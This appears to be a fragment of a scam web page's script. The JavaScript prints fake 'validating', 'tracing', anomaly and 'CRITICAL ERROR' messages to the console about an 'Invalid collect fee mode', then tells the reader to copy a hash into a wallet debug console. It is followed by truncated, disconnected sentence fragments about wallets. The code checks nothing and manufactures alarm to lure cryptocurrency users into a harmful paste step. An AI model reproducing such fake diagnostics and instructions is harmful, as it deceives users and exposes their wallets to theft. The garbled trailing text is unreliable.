
  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb9fc4510 inside Invalid collect fee mode");

  console.error("CRITICAL ERROR: Manual patch required for Invalid collect fee mode");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
It is common for the interface
fails to broadcast a message, it
to the latest version fixes the .
Always keep a small amount of n
streamer on a mobile device mig